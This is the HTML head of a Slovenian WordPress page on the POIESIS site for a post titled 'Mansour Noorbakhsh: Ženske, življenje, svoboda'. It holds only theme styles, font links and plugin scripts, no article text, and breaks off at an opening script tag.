

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poiesis.si/mansour-noorbakhsh-zenske-zivljenje-svoboda/
body_size: 14527
content:
<!DOCTYPE html>
<!--[if IE 9]>
<html class="ie9 lt-ie10" lang="sl-SI"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="sl-SI"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.poiesis.si/xmlrpc.php">

	<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><title>Mansour Noorbakhsh: Ženske, življenje, svoboda &#8211; POIESIS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir" href="https://www.poiesis.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="POIESIS &raquo; Vir komentarjev" href="https://www.poiesis.si/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fmansour-noorbakhsh-zenske-zivljenje-svoboda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.poiesis.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.poiesis.si%2Fmansour-noorbakhsh-zenske-zivljenje-svoboda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='customify-font-stylesheet-0-css' href='https://fonts.googleapis.com/css2?family=Merriweather%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&#038;family=Megrim:ital,wght@0,400&#038;family=Playfair%20Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;family=Petrona:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-sm-color-primary-color { color: #ffeb00 !important; }.has-sm-color-primary-background-color { background-color: #ffeb00; }.has-sm-dark-secondary-color { color: #2a2c29 !important; }.has-sm-dark-secondary-background-color { background-color: #2a2c29; }.has-sm-dark-tertiary-color { color: #7e8073 !important; }.has-sm-dark-tertiary-background-color { background-color: #7e8073; }.has-sm-light-primary-color { color: #ffffff !important; }.has-sm-light-primary-background-color { background-color: #ffffff; }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.poiesis.si/wp-content/themes/hive/assets/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hive-style-css' href='https://www.poiesis.si/wp-content/themes/hive/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-child-style-css' href='https://www.poiesis.si/wp-content/themes/hive-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hive-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C700%2C400italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1719220411' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.poiesis.si/wp-admin/admin-ajax.php","ajaxNonce":"9553069cff","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"sl_SI","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1719220411" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.poiesis.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.poiesis.si/wp-json/wp/v2/posts/12270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.poiesis.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.poiesis.si/mansour-noorbakhsh-zenske-zivljenje-svoboda/" />
<link rel='shortlink' href='https://www.poiesis.si/?p=12270' />

<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='eedc8fb1f7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/starbox/themes/fancy/js/frontend.min.js?ver=3.5.4" id="a8051a0e1a-js"></script>
<link rel='stylesheet' id='8ab1d02cb7-css' href='https://www.poiesis.si/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.poiesis.si/wp-content/uploads/2015/03/cropped-cropped-logop-270x270.jpg" />
			<style id="customify_output_style">
				:root { --sm-color-primary: #ffeb00; }
:root { --sm-color-secondary: #cae00f; }
:root { --sm-color-tertiary: #bbd916; }
:root { --sm-dark-primary: #161a03; }
:root { --sm-dark-secondary: #2a2c29; }
:root { --sm-dark-tertiary: #7e8073; }
:root { --sm-light-primary: #ffffff; }
:root { --sm-light-secondary: #fcfcf5; }
:root { --sm-light-tertiary: #f4f7e6; }
.site-branding img { max-height: 270px; }
.main-navigation ul > li a { padding-left: 24px; }
.main-navigation ul > li a { padding-right: 24px; }
.nav--main a { color: #171617; }
.nav--main > li:hover > a, .nav--main li.active > a { color: #171617; }
.nav--main > li > a:before { background-color: #171617; }
div#infinite-footer, .site-footer { background-color: #000000; }
body,
 .entry-title a,
 .nav--toolbar a:before,
 .site-title a,
 .widget a,
 .comment__author-name a,
 a:hover { color: #3d3e40; }
.widget .post-date,
 .recentcomments,
 .single .entry-footer a,
 .page .entry-footer a,
 .comment__content { color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment__timestamp,
 .wp-caption-text,
 .single .entry-featured__caption,
 .page .entry-featured__caption,
 .comment-edit-link,
 .comment-reply-link,
 .single .entry-content:before,
 .page .entry-content:before,
 .toolbar .navigation.post-navigation .nav-links span { color: rgba(61,62,64, 0.75); }
.site-description:after,
 li.comment .children li .comment-number,
 li.pingback .children li .comment-number,
 li.trackback .children li .comment-number { background-color: #3d3e40; }
.nav--toolbar a:hover,
 blockquote:after,
 input,
 textarea { border-color: rgba(61,62,64, 0.5); }.comment-number,
 .comments-area:after,
 .comment-number--dark,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .comment-form-comment textarea,
 .comment-subscription-form textarea,
 .comment-form input,
 .comment-form textarea { border-color: rgba(61,62,64, 0.5); }.comments-area { border-top-color: rgba(61,62,64, 0.5); }.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark[class],
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__bg,
 .pagination span.current { background-color: #3d3e40; }
.nav--main .menu-item-has-children > a:after { border-bottom-color: #3d3e40; }
body,
 .entry-meta,
 .nav--main,
 .site-description-text,
 blockquote:before,
 .nav--toolbar a:hover,
 .overlay--search,
 select,
 textarea,
 input[type="text"],
 input[type="password"],
 input[type="datetime"],
 input[type="datetime-local"],
 input[type="date"],
 input[type="month"],
 input[type="time"],
 input[type="week"],
 input[type="number"],
 input[type="email"],
 input[type="url"],
 input[type="search"],
 input[type="tel"],
 input[type="color"],
 .form-control,
 .comment-number,
 .comments-area:after,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover__line,
 .single .featured-portrait .entry-title, 
 .page .featured-portrait .entry-title { background-color: #ffffff; }
.btn,
 .btn:hover,
 .btn:active,
 .btn:focus,
 input[type="submit"],
 input[type="submit"]:hover,
 input[type="submit"]:active,
 input[type="submit"]:focus,
 div#infinite-handle button,
 div#infinite-handle button:hover,
 div#infinite-handle button:active,
 div#infinite-handle button:focus,
 .comment-number--dark,
 .comments-area:after,
 .comment-reply-title:before,
 .add-comment .add-comment__button,
 .archive__grid .entry-thumbnail .hover,
 .pagination span.current { color: #ffffff; }
a { color: #afafaf; }
blockquote a:hover,
 .format-quote .edit-link a:hover,
 .content-quote blockquote:before,
 .widget a:hover,
 .widget_blog_subscription input[type="submit"],
 .widget_blog_subscription a:hover,
 blockquote a:hover,
 blockquote:after,
 .content-quote blockquote:after { color: #ffeb00; }
select:focus,
 textarea:focus,
 input[type="text"]:focus,
 input[type="password"]:focus,
 input[type="datetime"]:focus,
 input[type="datetime-local"]:focus,
 input[type="date"]:focus,
 input[type="month"]:focus,
 input[type="time"]:focus,
 input[type="week"]:focus,
 input[type="number"]:focus,
 input[type="email"]:focus,
 input[type="url"]:focus,
 input[type="search"]:focus,
 input[type="tel"]:focus,
 input[type="color"]:focus,
 .form-control:focus { outline-color: #ffeb00; }
.widget_blog_subscription input[type="submit"] { border-color: #ffeb00; }
.highlight,
 .archive__grid .accent-box,
 .sticky:after,
 .content-quote blockquote:after,
 .sticky:not(.format-quote):after { background: #ffeb00; }
.sticky, .sticky a, .sticky .posted-on a, .sticky .entry-title{color: #000000; }h1, .dropcap { color: #171617; }
h2, blockquote { color: #171617; }
h3 { color: #171617; }
h4 { color: #171617; }
h5 { color: #171617; }
.site-footer { padding-top: 30px; }
.site-footer { padding-bottom: 30px; }
.site-footer,
 #infinite-footer .blog-info,
 #infinite-footer .blog-credits { color: rgba(140,136,140, 0.5); }.site-footer a,
 #infinite-footer .blog-info a,
 #infinite-footer .blog-credits a { color: #ffffff; }
.not-matching-selector { border-width: 3px; }
.archive__grid > .grid__item,
 .sticky:not(.format-quote).post { border-left-width: 102px; }
.archive__grid{ margin-left: -102px; }.archive__grid .entry-title { color: #171617; }
.entry-meta__primary,
 .entry-meta__secondary:before,
 .entry-meta__secondary:hover > *,
 .single .posted-on,
 .single .posted-on:before,
 .single .posted-by,
 .single .cat-links:before,
 .page .posted-on,
 .page .posted-on:before,
 .page .posted-by,
 .page .cat-links:before,
 .single .cat-links:hover,
 .page .cat-links:hover { color: #171617; }
.entry-meta__secondary,
 .entry-meta__primary:hover > *,
 .single .cat-links, .page .cat-links,
 .single .cat-links,
 .page .cat-links,
 .single .posted-on:hover,
 .single .posted-by:hover,
 .page .posted-on:hover,
 .page .posted-by:hover { color: #afafaf; }

@media only screen and (min-width: 1000px)  { 

	.site-header { padding-left: 66px; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-right: 120px; }

}

@media only screen and (min-width: 1000px) { 

	.site-header { padding-right: 66px; }

	.nav--main ul { background-color: #3d3e40; }

	.nav--main ul a { color: #ffffff; }

	.home .site-content,
 .blog .site-content,
 .archive .site-content { padding-left: 120px; }

}

@media only screen and (min-width: 1359px) { 

	.single .site-content .container, .page .site-content .container, .post .site-content .container { max-width: 1380px; }

	.single .site-content, .page .site-content, .post .site-content { padding-right: 78px; }

	.home .site-content .container,
 .blog .site-content .container,
 .archive .site-content .container { max-width: 1360px; }

}

@media only screen and (min-width: 1359px)  { 

	.single .site-content, .page .site-content, .post .site-content { padding-left: 78px; }

}

@media screen and (min-width: 1000px) { 

	body:before, body:after { background: #000000; }

}

@media not screen and (min-width: 1000px) { 

	.nav--main li ul,
 .nav--main ul > li ul { background-color: #ffffff; }

}
			</style>
			<style id="customify_fonts_output">
	
.nav--main a {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16;
letter-spacing: 0.06;
text-transform: uppercase;
}


html body, blockquote cite, .widget, div.sharedaddy .sd-social h3.sd-title {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 16;
letter-spacing: 0;
text-transform: none;
}


blockquote {
font-family: Megrim, "SF Pro Display", Impact, Haettenschweiler, "Franklin Gothic Bold", Charcoal, "Helvetica Inserat", "Bitstream Vera Sans Bold", "Arial Black", sans-serif;
font-weight: 400;
font-size: 1.31;
letter-spacing: -0.43;
text-transform: none;
}


h1, .fs-36px, .page .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 3.38;
letter-spacing: 0;
text-transform: none;
}

.dropcap, .has-drop-cap:not(:focus)::first-letter, .single .entry-content:before {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
}


h2 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 2.25;
letter-spacing: 0;
text-transform: none;
}


h3 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.5;
letter-spacing: 0;
text-transform: none;
}


h4 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 1.13;
letter-spacing: 0;
text-transform: none;
}


h5 {
font-family: "Playfair Display", Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 0.83;
letter-spacing: 0;
text-transform: none;
}


.archive__grid .entry-title {
font-family: Petrona, Constantia, "Lucida Bright", Lucidabright, "Lucida Serif", Lucida, "DejaVu Serif", "Bitstream Vera Serif", "Liberation Serif", Georgia, serif;
font-weight: 400;
font-size: 36;
letter-spacing: 0;
text-transform: none;
}


.entry-meta {
font-family: "Merriweather Sans", "SF Pro Text", Frutiger, "Frutiger Linotype", Univers, Calibri, "Gill Sans", "Gill Sans MT", "Myriad Pro", Myriad, "DejaVu Sans Condensed", "Liberation Sans", "Nimbus Sans L", Tahoma, Geneva, "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12;
letter-spacing: 0;
text-transform: none;
}

</style>
					<style type="text/css" id="wp-custom-css">
			.widget .post-date, .recentcomments, .single .entry-footer a, .page .entry-footer a, .comment__content {
    color: rgba(0,0,0, 2.5);
}

		</style>
		
	<!--[if !IE]><!-->
	<script>
		if (/*@cc_on!@*/false) {
